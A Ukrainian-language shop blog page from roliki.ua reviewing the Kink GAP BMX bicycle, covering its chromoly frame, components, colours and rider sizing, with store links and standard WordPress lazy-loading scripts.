<img width="890" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20890%20300'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap.png.webp 890w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap-300x101.png.webp 300w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap-768x259.png.webp 768w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap-254x86.png.webp 254w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap-600x202.png.webp 600w" data-lazy-sizes="(max-width: 890px) 100vw, 890px" data-lazy-src="https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap.png.webp" /><noscript><img width="890" height="300" src="https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap.png.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap.png.webp 890w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap-300x101.png.webp 300w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap-768x259.png.webp 768w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap-254x86.png.webp 254w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/09/gap-600x202.png.webp 600w" sizes="(max-width: 890px) 100vw, 890px" /></noscript><p>Привіт &#x1f44b;. Вітання. Це Андрій. Магазин roliki.ua. Сьогодні у нашому огляді BMX велосипед Kink GAP. Універсальна BMX машина, яка за словами виробника готова впоратись з майже будь-якими навантаженнями.</p><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/5ldp1fzmmeo" data-id="5ldp1fzmmeo" data-query="feature=oembed" data-alt="ОТЛИЧНЫЙ ВАРИАНТ ДЛЯ НОВИЧКА И ОПЫТНЫХ РАЙДЕРОВ | ОБЗОР BMX ВЕЛОСИПЕДА KINK GAP | Магазин Roliki.ua"></div><noscript><iframe data-lazyloaded="1" src="about:blank" title="ОТЛИЧНЫЙ ВАРИАНТ ДЛЯ НОВИЧКА И ОПЫТНЫХ РАЙДЕРОВ | ОБЗОР BMX ВЕЛОСИПЕДА KINK GAP | Магазин Roliki.ua" width="500" height="281" data-litespeed-src="https://www.youtube.com/embed/5ldp1fzmmeo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></div></figure><p><a href="https://roliki.ua/ua/velosipedu/velosiped-kink-bmx-gap-2022-matte-black-patina" target="_blank" rel="noreferrer noopener nofollow">https://roliki.ua/velosipedu/velosiped-kink-bmx-gap-2022-matte-black-patina</a></p><p><a href="https://roliki.ua/ua/velosipedu/tryukovye-velosipedy/velosiped-kink-bmx-gap-2022-gloss-hazy-orange_1/" target="_blank" rel="noreferrer noopener nofollow">https://roliki.ua/velosipedu/tryukovye-velosipedy/velosiped-kink-bmx-gap-2022-gloss-hazy-orange_1/</a></p><p>Kink Gap &#8211; це ідеальний варіант як для новачків, так і для досвідчених райдерів, рівня середній плюс.</p><p>&#x1f4cf;Модель підійде для дітей від 10 років, зі зростом від 140 до 175 см.</p><p>А тепер давайте розберемо модель Gap детально:</p><p>&#x1f525; Ключові особливості</p><ul><li>20.5 дюймова модель для початківців та просунутих райдерів.</li></ul><ul><li>Рама, вилка та кермо виконані з хромо молібдену марки 4130, що робить велосипед одночасно міцним та легким, важить БЕМ всього 12 кг.</li></ul><ul><li>Велосипед сучасну геометрію, за рахунок чого велосипед вийшов зручним та анатомічно правильним.</li></ul><p>Деталі моделі Gap мають зовсім новий рівень.</p><ul><li>Герметична втулка з касетою Mission Engage та трикомпонентні трубчасті хромо молібденові шатуни Kink Ridge, допомагають відчувати велосипед із напів-зітхання.</li></ul><ul><li>Зручне 9-дюймове кермо моделі Kink T900 з м&#8217;якими приємними грипсами.</li></ul><ul><li>Покращений винос Kink Bold HRD, став товстішим і міцнішим за минулі моделі.</li><li>Виделка Kink Stryker з Хромоліуму (легше і міцніше стали), така ж вилка стоїть у моделі Launch. Насправді показує себе дуже добре, дуже рідко виходить з ладу.</li><li>Універсально сумісний підсідельний штир, і м&#8217;яке регульоване сидіння Stealth додають зручності та комфорту вашій п&#8217;ятій точці.</li></ul><p>&#x1f3f3;&#xfe0f;&#x200d;&#x1f308; МОДЕЛЬ ЙДЕ У НАСТУПНИХ КОЛЬОРАХ: Matte Black Patina та Gloss Hazy Orange.</p><p>Є також версія моделі Gap з підписом FC, ця модель виконана із загартованої сталі, і заслуговує на окремий відеоогляд, який ми пізніше знімемо.</p><p>Висновки: модель GAP це тверда середина, це не найкращий BMX у світі, але він дійсно гарний, і відмінно підійде для всіх райдерів із середнім рівнем катання. Тут: якісні матеріали, надійні компоненти та відмінне складання.</p><p>До речі, купити BMX KINK ви можете у нашому магазині, Roliki.ua. За посиланнями у описі.</p><p><a href="https://roliki.ua/ua/velosipedu/velosiped-kink-bmx-gap-2022-matte-black-patina" target="_blank" rel="noreferrer noopener nofollow">https://roliki.ua/velosipedu/velosiped-kink-bmx-gap-2022-matte-black-patina</a></p><p><a href="https://roliki.ua/ua/velosipedu/tryukovye-velosipedy/velosiped-kink-bmx-gap-2022-gloss-hazy-orange_1/" target="_blank" rel="noreferrer noopener nofollow">https://roliki.ua/velosipedu/tryukovye-velosipedy/velosiped-kink-bmx-gap-2022-gloss-hazy-orange_1/</a></p><p>Не забуваймо. Поставити лайк&#x2764;&#xfe0f;. Передплатити &#x2935;&#xfe0f;. Натиснути дзвіночок &#x1f514;.</p><p>Так само. Якщо хочеш побачити новий оглядово на конкретний товар, пиши про своє бажання – у коментарях.</p><p>На цьому все. З вами був Андрій. До нових зустрічей!</p><div class="relpost-thumb-wrapper"><div class="relpost-thumb-container"><h3>Похожее:</h3><div style="clear: both"></div><div style="clear: both"></div><div class="relpost-block-container"><a href="https://roliki.ua/blogs/blogs-ua/pervye-shagi-na-ldu-kak-podgotovit-rebenka-k-kataniyu-na-konkax/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 300px; height: 375px;"><div class="relpost-block-single-image" aria-label="Как подготовить ребенка к катанию на коньках" role="img" style="background: transparent url(https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2016/11/z15282161Q.jpg.webp) no-repeat scroll 0% 0%; width: 300px; height: 300px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Первые шаги на льду. Как подготовить ребенка к катанию на коньках?</div></div></a><a href="https://roliki.ua/blogs/blogs-ua/7-trenirovok-s-keisy/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 300px; height: 375px;"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2016/10/k11.png.webp) no-repeat scroll 0% 0%; width: 300px; height: 300px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">7 дней тренировок с Кейси из команды Роллерблейд</div></div></a><a href="https://roliki.ua/blogs/uk/blogs-ua/velosyped-u-korobczi-rozmiry-dostavka-skladannya/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 300px; height: 375px;"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/11/ir6eh0625-1-300x214.png.webp) no-repeat scroll 0% 0%; width: 300px; height: 300px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Велосипед у коробці - розміри, доставка, складання</div></div></a></div><div style="clear: both"></div></div></div></div></div></div></div> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.3.min.js" integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU=" crossorigin="anonymous"></script> <script type="litespeed/javascript">$(document).ready(function(){const first_img=$('.single_page_content .wp_bannerize_container').eq(0);const first_p=$('.single_page_content p').eq(0);$(first_img).insertAfter(first_p)})</script> <div style="clear: both;"></div><div class="container-fluid" style="margin-top: 20px;"><div class="row"><div class="col col-md-3 col-xs-6 h_logo"></div><div class="col col-md-3 col-xs-6 h_search hidden-xs hidden-sm"></div><div class="col col-md-3 col-xs-6 h_contacts"></div><div class="col col-md-3 col-sm-6 h_cart hidden-xs hidden-sm"></div></div></div></main><footer class="footer" id="footer"><div class="wrap"><div class="footer__bl footer__bl_1">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo_footer" alt="Блог магазина roliki.ua" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/logo_main.svg"><noscript><img src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/logo_main.svg" class="logo_footer" alt="Блог магазина roliki.ua"></noscript><div class="textwidget"><p>Блог про спортивні товари на колесах: роликах, самокатах, скейтбордах, велосипедах та багато іншого.</p></div><div class="f-pay"><div class="f-pay-list">
<svg class="icon30 i-pay-mastercard"><use xlink:href="#i-pay-mastercard"></use></svg></div><div class="f-pay-list">
<svg class="icon30 i-pay-visa"><use xlink:href="#i-pay-visa"></use></svg></div><div class="f-pay-list">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="rass" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/rass-2.svg"><noscript><img src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/rass-2.svg" alt="rass"></noscript></div></div><p>
<a class="footer__link" href="https://roliki.ua/abous_us/polzovatelskoe-soglashenie/" target="_blank">Политика персональных данных</a>
<span class="footer__sep">|</span>
<a class="footer__link" href="https://roliki.ua/sitemap/" target="_blank">Карта сайта</a></p></div><div class="footer__bl footer__bl_2"><div class="footer__title">Страницы</div><div class="f-menu"><div class="menu"></div></div></div><div class="footer__bl footer__bl_3" style="padding-left: 30px;"><div class="footer__title">Информация</div><div class="f-menu"><ul id="menu-verhnee-menyu-ukr-1" class="menu"><li id="menu-item-36039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36039"><a href="https://roliki.ua/ua/">Перейти до магазину</a></li><li id="menu-item-36040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36040"><a href="https://roliki.ua/blogs/uk/">Блог</a></li><li id="menu-item-36041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36041"><a href="https://roliki.ua/blogs/uk/trenery-z-rolykiv-ukrayiny/">Тренери з роликів</a></li><li id="menu-item-36042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36042"><a href="https://roliki.ua/blogs/uk/katalog-roledromiv-ukrayiny/">Каталог роллердромів</a></li><li id="menu-item-36043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36043"><a href="https://roliki.ua/blogs/uk/skate-grounds-uk/">Скейт-парки</a></li></ul></div></div><div class="footer__bl footer__bl_4"><div class="footer__title">Контакты</div><p>
<a class="footer__link2 ringo-phone" href="tel:093-130-36-36">093-130-36-36</a>
<span class="footer__free"> Пн—Вс 10:00—20:00</span></p><p>
<span class="footer__addr">
<span class="footer__addr-i">
<svg class="icon10 i-address "><use xlink:href="#i-address"></use></svg>
</span>
<span>Одеса, Новосельського, 98</span>
</span>
<span class="footer__addr">
<span class="footer__addr-i">
<svg class="icon10 i-email "><use xlink:href="#i-email"></use></svg>
</span>
<span>
<a class="footer__link" href="mailto:seo@roliki.ua">seo@roliki.ua</a>
</span>
</span></p><div class="soz">
<a class="soz__list" href="https://www.facebook.com/rolikiodua" target="_blank" rel="nofollow, noopener, noreferrer"><svg class="icon16 i-fc"><use xlink:href="#i-fc"></use></svg></a>
<a class="soz__list" href="https://twitter.com/rolikiodessa" target="_blank" rel="nofollow, noopener, noreferrer"><svg class="icon16 i-tw"><use xlink:href="#i-tw"></use></svg></a>
<a class="soz__list" href="https://www.instagram.com/rolikiua/" target="_blank" rel="nofollow, noopener, noreferrer"><svg class="icon16 i-inst"><use xlink:href="#i-inst"></use></svg></a>
<a class="soz__list" href="https://www.youtube.com/user/rolikiodua/videos" target="_blank" rel="nofollow, noopener, noreferrer"><svg class="icon16 i-youtube"><use xlink:href="#i-youtube"></use></svg></a></div></div></div></footer><div class="upTop upTop_active" id="f_up" ><svg class="icon16 i-angle-up "><use xlink:href="#i-angle-up"></use></svg></div><style id='core-block-supports-inline-css' type='text/css'>/**
 * Core styles: block-supports
 */</style> <script type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=uk; expires="+expirationDate.toUTCString()+"; path=/blogs/; secure; SameSite=Lax"}())</script> <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="litespeed/javascript">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLiteSpeedLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/blogs/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://roliki.ua/blogs/wp-content/litespeed/js/992c537f8e3cadb19fc09f990ea3edf0.js?ver=c72aa"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 18:41:54 -->

<!-- Page supported by LiteSpeed Cache 6.5.1 on 2026-01-22 18:41:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->